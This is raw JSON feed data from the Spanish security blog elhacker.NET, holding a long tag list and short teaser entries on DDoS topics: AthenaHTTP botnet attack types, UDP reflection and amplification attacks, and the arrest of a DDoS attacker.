jinping"},{"term":"xia"},{"term":"xlm"},{"term":"xlsm"},{"term":"xml-rpc"},{"term":"xmlrpc"},{"term":"xmpp"},{"term":"xobox"},{"term":"xokas"},{"term":"xor"},{"term":"xorbot"},{"term":"xp"},{"term":"xpi"},{"term":"xssf"},{"term":"xt"},{"term":"xtx"},{"term":"xvid"},{"term":"xxe"},{"term":"yaml"},{"term":"yate"},{"term":"yaya"},{"term":"yihadismo"},{"term":"yoigo"},{"term":"yonkis"},{"term":"youtubel"},{"term":"yst"},{"term":"yun"},{"term":"yuzu"},{"term":"z-library"},{"term":"zamzom"},{"term":"zap"},{"term":"zaproxy"},{"term":"zcash"},{"term":"zdi"},{"term":"zen3"},{"term":"zen5"},{"term":"zenarmor"},{"term":"zendal"},{"term":"zenmap"},{"term":"zeppelin"},{"term":"zero"},{"term":"zero-day"},{"term":"zero-width space (ZWSP)"},{"term":"zerofont"},{"term":"zhong"},{"term":"zig"},{"term":"zloader"},{"term":"zombi"},{"term":"zombie"},{"term":"zonas"},{"term":"zsh"},{"term":"zte"},{"term":"zuoRAT"},{"term":"zurich"},{"term":"zusy"},{"term":"zwsp"},{"term":"áfrica"}],"title":{"type":"text","$t":"Blog elhacker.NET"},"subtitle":{"type":"html","$t":"Blog sobre informática, tecnología, privacidad y seguridad. Con entradas sobre noticias con información completa. Especial atención a todo tipo de malware, sobre todo el ransomware, ataques DDoS, temas de IA, así como análisis de malware y spyware. También se tratarán novedades de software, manuales, tutoriales y documentación de herramientas de sysadmin, hacking , networking, hardware, etc "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.elhacker.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2395018477846702466\/posts\/default\/-\/flood?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.elhacker.net\/search\/label\/flood"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2395018477846702466.post-5547414090490697791"},"published":{"$t":"2015-06-17T21:03:00.001+02:00"},"updated":{"$t":"2015-06-17T21:03:30.379+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ataques"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ataques ddos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"botnet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ddos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"denegación de servicio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"denial of service"},{"scheme":"http://www.blogger.com/atom/ns#","term":"flood"},{"scheme":"http://www.blogger.com/atom/ns#","term":"syn flood"},{"scheme":"http://www.blogger.com/atom/ns#","term":"udp"}],"title":{"type":"text","$t":"Tipos de Ataques DDoS con la botnet AthenaHTTP"},"content":{"type":"html","$t":"Existen dos versiones de la \u003Cb\u003Ebotnet Athenea\u003C\/b\u003E, una basada en el IRC y otra más nueva basada en web, es decir con un panel de control que se controla vía navegador. Esta botnet que tuvo su gran auge en el año 2013 incluye numerosos ataques de denegación de servicios (Denial of Service).\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrp0pSnXvfpFf7wz-5M4jozZfGGYSQ9yA0-VaVKwQq7hJzBfWDgCGpKEJ0wUDpidzWh9nFv2Iw2jfdk04aKaP-FxWm95Fj6gDAY_f0e4wCk0CrLWdH2QwdhuQ3l3Vi4DmCZsLn0Je4aGQ\/s1600\/ddos_botnet.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"145\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrp0pSnXvfpFf7wz-5M4jozZfGGYSQ9yA0-VaVKwQq7hJzBfWDgCGpKEJ0wUDpidzWh9nFv2Iw2jfdk04aKaP-FxWm95Fj6gDAY_f0e4wCk0CrLWdH2QwdhuQ3l3Vi4DmCZsLn0Je4aGQ\/s200\/ddos_botnet.png\" width=\"200\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/blog.elhacker.net\/2015\/06\/tipos-de-ataques-ddos-con-la-botnet-athenaHTTP.html#more\"\u003ELeer más »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.elhacker.net\/feeds\/5547414090490697791\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.elhacker.net\/2015\/06\/tipos-de-ataques-ddos-con-la-botnet-athenaHTTP.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2395018477846702466\/posts\/default\/5547414090490697791"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2395018477846702466\/posts\/default\/5547414090490697791"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.elhacker.net\/2015\/06\/tipos-de-ataques-ddos-con-la-botnet-athenaHTTP.html","title":"Tipos de Ataques DDoS con la botnet AthenaHTTP"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrp0pSnXvfpFf7wz-5M4jozZfGGYSQ9yA0-VaVKwQq7hJzBfWDgCGpKEJ0wUDpidzWh9nFv2Iw2jfdk04aKaP-FxWm95Fj6gDAY_f0e4wCk0CrLWdH2QwdhuQ3l3Vi4DmCZsLn0Je4aGQ\/s72-c\/ddos_botnet.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2395018477846702466.post-8913945782920902523"},"published":{"$t":"2014-06-12T19:43:00.010+02:00"},"updated":{"$t":"2024-12-05T14:02:56.467+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"amplification"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chargen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ddos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"denial of service"},{"scheme":"http://www.blogger.com/atom/ns#","term":"distributed"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DrDDoS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"flood"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ntp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reflection"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ssdp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tcp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tutorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"udp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"upnp"}],"title":{"type":"text","$t":"Ataques UDP Reflection Flood DrDoS (Inundación mediante Amplificación)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nExisten muchos tipos de \u003Ca href=\"https:\/\/blog.elhacker.net\/search\/label\/ddos\"\u003E\u003Cb\u003Eataques de Denegación de Servicio (DoS)\u003C\/b\u003E\u003C\/a\u003E, y hasta ahora hemos visto diferentes ataques de inundaciones DoS y DDoS basados en TCP que pueden ser mitigados en cierta manera con herramientas como \u003Ca href=\"https:\/\/blog.elhacker.net\/2014\/05\/floodmon-alerta--detecta-mitiga-ataques-tcp-syn-flood-ip.html\"\u003E\u003Cb\u003EFloodMon\u003C\/b\u003E\u003C\/a\u003E o \u003Ca href=\"https:\/\/blog.elhacker.net\/2013\/12\/ddos-deflate-script-bash-para-mitigar-ataques-ddos-dos.html\"\u003E\u003Cb\u003EDDoS Deflate\u003C\/b\u003E\u003C\/a\u003E (o mediante Iptables. \u003Ca href=\"http:\/\/ipset.netfilter.org\/\" rel=\"nofollow\"\u003Eipset\u003C\/a\u003E o APF). Vamos a ver un tipo de ataque \u003Cb\u003EDistributed Reflection Denial of Service (\u003Cu\u003EDrDDoS\u003C\/u\u003E)\u003C\/b\u003E usando tráfico \u003Cb\u003EUDP\u003C\/b\u003E amplificado y reflejado en el que no necesitamos ninguna botnet (ni tener pc\u0026#39;s infectados), simplemente una lista grande de servidores mal configurados que nos atacarán por la petición maliciosa de una tercera persona.\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoy08VDJ6w93L9oS6agZFEi2enbBledTYAIQyqaNUEPDTXe_tvoqM9AzSjU9XqIKcnqiEZTzbLgmn29sHRRQKpNt_ctyHoR_aQtbUMG3CCYuTNoEaQ3ap-Y0uAhwLusFNEX0eVigiyhmM\/s1600\/attacker.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"117\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoy08VDJ6w93L9oS6agZFEi2enbBledTYAIQyqaNUEPDTXe_tvoqM9AzSjU9XqIKcnqiEZTzbLgmn29sHRRQKpNt_ctyHoR_aQtbUMG3CCYuTNoEaQ3ap-Y0uAhwLusFNEX0eVigiyhmM\/s1600\/attacker.png\" width=\"200\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/blog.elhacker.net\/2014\/06\/udp-flood-inundacion-reflection-attack-ataque.html#more\"\u003ELeer más »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.elhacker.net\/feeds\/8913945782920902523\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.elhacker.net\/2014\/06\/udp-flood-inundacion-reflection-attack-ataque.html#comment-form","title":"3 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2395018477846702466\/posts\/default\/8913945782920902523"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2395018477846702466\/posts\/default\/8913945782920902523"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.elhacker.net\/2014\/06\/udp-flood-inundacion-reflection-attack-ataque.html","title":"Ataques UDP Reflection Flood DrDoS (Inundación mediante Amplificación)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoy08VDJ6w93L9oS6agZFEi2enbBledTYAIQyqaNUEPDTXe_tvoqM9AzSjU9XqIKcnqiEZTzbLgmn29sHRRQKpNt_ctyHoR_aQtbUMG3CCYuTNoEaQ3ap-Y0uAhwLusFNEX0eVigiyhmM\/s72-c\/attacker.png","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-2395018477846702466.post-3445605401542369894"},"published":{"$t":"2013-10-30T22:25:00.003+01:00"},"updated":{"$t":"2013-11-12T12:16:55.663+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ataque"},{"scheme":"http://www.blogger.com/atom/ns#","term":"botnet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ddos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"denegación de servicio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"flood"}],"title":{"type":"text","$t":"La Policía detiene a un simpatizante de la Falange por  ataques DDoS y amenazas a otros medios"},"content":{"type":"html","$t":"\u003Cspan class=\"titulo\"\u003ELa Policía detiene en 48 horas a un \u003Cb\u003Ejoven ultraderechista por ataques informáticos\u003C\/b\u003E a varios medios de comunicación digitales.  \u003C\/span\u003E\u003Cspan class=\"subtitulo\"\u003EEl arrestado tiene 19 años y ha sido localizado \nen su domicilio de Torrevieja, donde los agentes se han incautado de \nordenadores portátiles, discos duros y banderas nazis y \npreconstitucionales\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUwpYWqJC1cQqZYcEcuipTZk9KS4k-xSzBlEuQ8rSRQgPaB6TMt8wfoRIKaJAdGeaHm3Ld4fdlpqSBWKiiUNU5J2NFdYDPEalbh1AXiDXtVcPxHei24p8rkx5t5XU-4Pw7KE7ATgn18Bc\/s1600\/ddos.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUwpYWqJC1cQqZYcEcuipTZk9KS4k-xSzBlEuQ8rSRQgPaB6TMt8wfoRIKaJAdGeaHm3Ld4fdlpqSBWKiiUNU5J2NFdYDPEalbh1AXiDXtVcPxHei24p8rkx5t5XU-4Pw7KE7ATgn18Bc\/s1600\/ddos.png\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/blog.elhacker.net\/2013\/10\/la-policia-detiene-un-simpatizante-de-la-falange-por-ataques-ddos.html#more\"\u003ELeer más »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.elhacker.net\/feeds\/3445605401542369894\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.elhacker.net\/2013\/10\/la-policia-detiene-un-simpatizante-de-la-falange-por-ataques-ddos.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2395018477846702466\/posts\/default\/3445605401542369894"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2395018477846702466\/posts\/default\/3445605401542369894"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.elhacker.net\/2013\/10\/la-policia-detiene-un-simpatizante-de-la-falange-por-ataques-ddos.html","title":"La Policía detiene a un simpatizante de la Falange por  ataques DDoS y amenazas a otros medios"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUwpYWqJC1cQqZYcEcuipTZk9KS4k-xSzBlEuQ8rSRQgPaB6TMt8wfoRIKaJAdGeaHm3Ld4fdlpqSBWKiiUNU5J2NFdYDPEalbh1AXiDXtVcPxHei24p8rkx5t5XU-4Pw7KE7ATgn18Bc\/s72-c\/ddos.png","height":"72","width":"72"},"thr$total":{"$t":"1"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.elhacker.net/feeds/posts/default/-/ssdp?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 39403
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2395018477846702466"},"updated":{"$t":"2026-01-26T08:01:11.653+01:00"},"category":[{"term":"inteligencia artificial"},{"term":"seguridad"},{"term":"google"},{"term":"vulnerabilidad"},{"term":"microsoft"},{"term":"privacidad"},{"term":"españa"},{"term":"ransomware"},{"term":"Malware"},{"term":"Windows"},{"term":"spain"},{"term":"cve"},{"term":"android"},{"term":"hardware"},{"term":"tutorial"},{"term":"manual"},{"term":"apple"},{"term":"data leak"},{"term":"software"},{"term":"china"},{"term":"dinero"},{"term":"tecnología"},{"term":"rusia"},{"term":"estados unidos"},{"term":"phishing"},{"term":"IA"},{"term":"chatGPT"},{"term":"linux"},{"term":"europa"},{"term":"gnu\/linux"},{"term":"navegador"},{"term":"openai"},{"term":"ciberseguridad"},{"term":"WhatsApp"},{"term":"intel"},{"term":"datos"},{"term":"iphone"},{"term":"nvidia"},{"term":"smartphone"},{"term":"Elon Musk"},{"term":"facebook"},{"term":"twitter"},{"term":"internet"},{"term":"ddos"},{"term":"Wifi"},{"term":"windows11"},{"term":"amd"},{"term":"hacking"},{"term":"gpu"},{"term":"hackeo"},{"term":"epic fail"},{"term":"ssd"},{"term":"cifrado"},{"term":"amazon"},{"term":"chrome"},{"term":"meta"},{"term":"robo"},{"term":"app"},{"term":"ciberataque"},{"term":"gemini"},{"term":"estafa"},{"term":"herramientas"},{"term":"rce"},{"term":"ataque"},{"term":"ciberguerra"},{"term":"cpu"},{"term":"gaming"},{"term":"teléfono móvil"},{"term":"samsung"},{"term":"ios"},{"term":"bug"},{"term":"multa"},{"term":"sysadmin"},{"term":"LLM"},{"term":"Networking"},{"term":"leak"},{"term":"velocidad"},{"term":"espionaje"},{"term":"policia"},{"term":"youtube"},{"term":"procesador"},{"term":"scam"},{"term":"ucrania"},{"term":"tools"},{"term":"usb"},{"term":"fbi"},{"term":"fraude"},{"term":"herramienta"},{"term":"timo"},{"term":"ciberespionaje"},{"term":"historia"},{"term":"inteligenciaartificial"},{"term":"0-day"},{"term":"fail"},{"term":"gratis"},{"term":"innovación"},{"term":"router"},{"term":"telegram"},{"term":"apk"},{"term":"hdd"},{"term":"office"},{"term":"firmware"},{"term":"instagram"},{"term":"memoria"},{"term":"botnet"},{"term":"demanda"},{"term":"ram"},{"term":"wireless"},{"term":"adobe"},{"term":"pentesting"},{"term":"CloudFlare"},{"term":"buscador"},{"term":"copilot"},{"term":"deepfake"},{"term":"kali"},{"term":"menores"},{"term":"precio"},{"term":"tiktok"},{"term":"tor"},{"term":"vpn"},{"term":"Criptomonedas"},{"term":"raspberry pi"},{"term":"bitcoin"},{"term":"firefox"},{"term":"hack"},{"term":"exploit"},{"term":"programación"},{"term":"robot"},{"term":"streaming"},{"term":"usa"},{"term":"api"},{"term":"github"},{"term":"leyes"},{"term":"dns"},{"term":"nube"},{"term":"troyano"},{"term":"wordpress"},{"term":"bug bounty"},{"term":"europol"},{"term":"juegos"},{"term":"tool"},{"term":"cloud"},{"term":"contraseñas"},{"term":"deepseek"},{"term":"filtración"},{"term":"lockbit"},{"term":"password"},{"term":"raspberry"},{"term":"rendimiento"},{"term":"antivirus"},{"term":"asus"},{"term":"actualización"},{"term":"ataques"},{"term":"backup"},{"term":"barcelona"},{"term":"pdf"},{"term":"pegasus"},{"term":"videojuegos"},{"term":"alemania"},{"term":"debian"},{"term":"kali linux"},{"term":"open source"},{"term":"tls"},{"term":"virus"},{"term":"anuncios"},{"term":"bluetooth"},{"term":"criptomoneda"},{"term":"docker"},{"term":"firewall"},{"term":"francia"},{"term":"red"},{"term":"steam"},{"term":"ceo"},{"term":"fake"},{"term":"publicidad"},{"term":"Movistar"},{"term":"almacenamiento"},{"term":"apache"},{"term":"argentina"},{"term":"distro"},{"term":"eventos"},{"term":"filtracion"},{"term":"hacker"},{"term":"pentest"},{"term":"rtx"},{"term":"cms"},{"term":"https"},{"term":"iot"},{"term":"nas"},{"term":"parche"},{"term":"powershell"},{"term":"arm"},{"term":"consumo"},{"term":"error"},{"term":"fallo"},{"term":"flash"},{"term":"justicia"},{"term":"madrid"},{"term":"mozilla"},{"term":"pc"},{"term":"ryzen"},{"term":"xiaomi"},{"term":"Kaspersky"},{"term":"MAC"},{"term":"análisis"},{"term":"juez"},{"term":"multimedia"},{"term":"open software"},{"term":"sms"},{"term":"soporte"},{"term":"tv"},{"term":"vulnerabilidades"},{"term":"2fa"},{"term":"Kernel"},{"term":"apt"},{"term":"chatbot"},{"term":"futbol"},{"term":"isp"},{"term":"video"},{"term":"vmware"},{"term":"word"},{"term":"anonymous"},{"term":"censura"},{"term":"claude"},{"term":"detenido"},{"term":"estudio"},{"term":"explotación"},{"term":"plugin"},{"term":"ssh"},{"term":"uefi"},{"term":"coche"},{"term":"compra"},{"term":"donald trump"},{"term":"gmail"},{"term":"nintendo"},{"term":"pendrive"},{"term":"portátil"},{"term":"rdp"},{"term":"tesla"},{"term":"cpd"},{"term":"detenidos"},{"term":"disco duro"},{"term":"drive"},{"term":"dron"},{"term":"guardia civil"},{"term":"javascript"},{"term":"lapsus"},{"term":"macOS"},{"term":"méxico"},{"term":"nso"},{"term":"spyware"},{"term":"teléfono"},{"term":"alcasec"},{"term":"bios"},{"term":"imágenes"},{"term":"incibe"},{"term":"juicio"},{"term":"laliga"},{"term":"nsa"},{"term":"pentester"},{"term":"universidad"},{"term":"wtf"},{"term":"xss"},{"term":"consola"},{"term":"despidos"},{"term":"fortinet"},{"term":"gafas"},{"term":"humanoide"},{"term":"ley"},{"term":"telefonica"},{"term":"Huawei"},{"term":"chip"},{"term":"cisco"},{"term":"ddr5"},{"term":"dos"},{"term":"google play"},{"term":"guerra"},{"term":"hospital"},{"term":"hp"},{"term":"italia"},{"term":"libreoffice"},{"term":"maps"},{"term":"play store"},{"term":"python"},{"term":"redes"},{"term":"ssl"},{"term":"ataques ddos"},{"term":"backdoor"},{"term":"contraseña"},{"term":"cookies"},{"term":"excel"},{"term":"humor"},{"term":"impresora"},{"term":"ipad"},{"term":"pcie"},{"term":"php"},{"term":"rat"},{"term":"revil"},{"term":"soc"},{"term":"EEUU"},{"term":"anthropic"},{"term":"audio"},{"term":"catalunya"},{"term":"denial of service"},{"term":"java"},{"term":"robots"},{"term":"virtualizar"},{"term":"bancario"},{"term":"banco"},{"term":"bateria"},{"term":"cable"},{"term":"chips"},{"term":"covid19"},{"term":"dark web"},{"term":"gratuito"},{"term":"ids"},{"term":"iptv"},{"term":"iso"},{"term":"mercado"},{"term":"msi"},{"term":"oracle"},{"term":"pixel"},{"term":"reparar"},{"term":"rescate"},{"term":"Forense"},{"term":"coches"},{"term":"dispositivo"},{"term":"espacio"},{"term":"geforce"},{"term":"hdmi"},{"term":"mirai"},{"term":"poc"},{"term":"programar"},{"term":"radeon"},{"term":"sandbox"},{"term":"skype"},{"term":"spam"},{"term":"trucos"},{"term":"ubuntu"},{"term":"wd"},{"term":"web"},{"term":" seguridad"},{"term":"0day"},{"term":"NFC"},{"term":"SeguridadWireless"},{"term":"aws"},{"term":"bytedance"},{"term":"conferencia"},{"term":"ficheros"},{"term":"fotos"},{"term":"ips"},{"term":"nginx"},{"term":"opnsense"},{"term":"osint"},{"term":"qualcomm"},{"term":"record"},{"term":"refrigeración"},{"term":"signal"},{"term":"sim swap"},{"term":"sony"},{"term":"starlink"},{"term":"tpm"},{"term":"DrDDoS"},{"term":"actualizaciones"},{"term":"amenaza"},{"term":"bloatware"},{"term":"bloqueo"},{"term":"defender"},{"term":"documental"},{"term":"e-mail"},{"term":"futuro"},{"term":"laptop"},{"term":"móvil"},{"term":"nand"},{"term":"netflix"},{"term":"orange"},{"term":"programa recompensas"},{"term":"riesgo"},{"term":"shell"},{"term":"sistema operativo"},{"term":"smishing"},{"term":"sora"},{"term":"usuarios"},{"term":"videos"},{"term":"wifislax"},{"term":"MFA"},{"term":"alerta"},{"term":"comandos"},{"term":"conti"},{"term":"corea del norte"},{"term":"denegación de servicio"},{"term":"doom"},{"term":"ehn"},{"term":"espiar"},{"term":"esxi"},{"term":"flash player"},{"term":"framework"},{"term":"galaxy"},{"term":"gestores de contraseñas"},{"term":"ibm"},{"term":"infostealer"},{"term":"israel"},{"term":"japon"},{"term":"pantalla"},{"term":"parrot"},{"term":"precios"},{"term":"retro"},{"term":"servidor"},{"term":"sim"},{"term":"tarjeta gráfica"},{"term":"unión europea"},{"term":"windows 10"},{"term":"xbox"},{"term":"AEPD"},{"term":"Debugger"},{"term":"RGPD"},{"term":"boot"},{"term":"calor"},{"term":"chat"},{"term":"conferencias"},{"term":"correo"},{"term":"dropbox"},{"term":"eset"},{"term":"exchange"},{"term":"gps"},{"term":"internet de las cosas"},{"term":"ip"},{"term":"lizard squad"},{"term":"monopolio"},{"term":"nuclear"},{"term":"passwords"},{"term":"reino unido"},{"term":"scraping"},{"term":"seagate"},{"term":"sonido"},{"term":"spotify"},{"term":"suricata"},{"term":"tails"},{"term":"torrent"},{"term":"voz"},{"term":"webcam"},{"term":"3d"},{"term":"algoritmo"},{"term":"archivos"},{"term":"auditoría"},{"term":"bitlocker"},{"term":"competencia"},{"term":"contenedor"},{"term":"cuda"},{"term":"código qr"},{"term":"driver"},{"term":"drones"},{"term":"escritorio"},{"term":"ethernet"},{"term":"ffmpeg"},{"term":"formación"},{"term":"grok"},{"term":"hackers"},{"term":"icloud"},{"term":"llamadas"},{"term":"macros"},{"term":"mensajeria"},{"term":"nexus"},{"term":"noname"},{"term":"novedades"},{"term":"nvme"},{"term":"ordenador"},{"term":"owasp"},{"term":"p2p"},{"term":"proxy"},{"term":"qnap"},{"term":"recompensa"},{"term":"reconocimiento facial"},{"term":"switch"},{"term":"temperatura"},{"term":"terrorismo"},{"term":"técnicas hacking"},{"term":"udp"},{"term":"videollamadas"},{"term":"vigilancia"},{"term":"vlc"},{"term":"windows10"},{"term":"Concurso"},{"term":"Lazarus"},{"term":"australia"},{"term":"bing"},{"term":"bot"},{"term":"brasil"},{"term":"brecha"},{"term":"certificado"},{"term":"ces"},{"term":"credenciales"},{"term":"ddr4"},{"term":"defensa"},{"term":"delito"},{"term":"derechos"},{"term":"desarrollo"},{"term":"detenciones"},{"term":"dgt"},{"term":"electricidad"},{"term":"empresa"},{"term":"falso"},{"term":"free"},{"term":"ftc"},{"term":"hacked"},{"term":"internet of things"},{"term":"js"},{"term":"keylogger"},{"term":"lg"},{"term":"market"},{"term":"movil"},{"term":"navegadores"},{"term":"nmap"},{"term":"onion"},{"term":"optimización"},{"term":"permisos"},{"term":"piratería"},{"term":"porno"},{"term":"programacion"},{"term":"salud"},{"term":"steamos"},{"term":"tebas"},{"term":"ultra"},{"term":"usb-c"},{"term":"valve"},{"term":"wikipedia"},{"term":"CISA"},{"term":"CSRF"},{"term":"Kubernetes"},{"term":"Rootkit"},{"term":"adblock"},{"term":"adobe flash player"},{"term":"agua"},{"term":"alibaba"},{"term":"asistente"},{"term":"breach forums"},{"term":"canon"},{"term":"chile"},{"term":"congreso"},{"term":"copia de seguridad"},{"term":"cryptolocker"},{"term":"delitos"},{"term":"dni"},{"term":"echo"},{"term":"extorsión"},{"term":"fibra"},{"term":"foro"},{"term":"games"},{"term":"google project zero"},{"term":"grafana"},{"term":"gráfica"},{"term":"gtx"},{"term":"hash"},{"term":"hashcat"},{"term":"imagen"},{"term":"informe"},{"term":"investigación"},{"term":"lenovo"},{"term":"live-cd"},{"term":"llama"},{"term":"metasploit"},{"term":"mexico"},{"term":"mp3"},{"term":"mp4"},{"term":"mysql"},{"term":"passkey"},{"term":"pedófilos"},{"term":"photoshop"},{"term":"play"},{"term":"premios"},{"term":"raidforums"},{"term":"rastreo"},{"term":"reddit"},{"term":"rust"},{"term":"satélite"},{"term":"script"},{"term":"smart"},{"term":"smb"},{"term":"submarino"},{"term":"tablet"},{"term":"teams"},{"term":"test"},{"term":"the pirate bay"},{"term":"trump"},{"term":"videojuego"},{"term":"wikileaks"},{"term":"windows xp"},{"term":"zoom"},{"term":"Ethereum"},{"term":"NTLM"},{"term":"VirtualBox"},{"term":"Virtualización"},{"term":"autenticación"},{"term":"ayuntamiento"},{"term":"azure"},{"term":"babuk"},{"term":"bash"},{"term":"bots"},{"term":"bypass"},{"term":"cables"},{"term":"compras"},{"term":"conexión"},{"term":"core"},{"term":"covid"},{"term":"darkside"},{"term":"datos personales"},{"term":"dram"},{"term":"drupal"},{"term":"empresas"},{"term":"emulador"},{"term":"epic games"},{"term":"escasez"},{"term":"extension"},{"term":"fiabilidad"},{"term":"fibra óptica"},{"term":"gadget"},{"term":"geolocalizar"},{"term":"git"},{"term":"guía"},{"term":"hardening"},{"term":"linkedin"},{"term":"maldoc"},{"term":"minado"},{"term":"monitor"},{"term":"nothing"},{"term":"parches"},{"term":"pcgaming"},{"term":"phone"},{"term":"placa 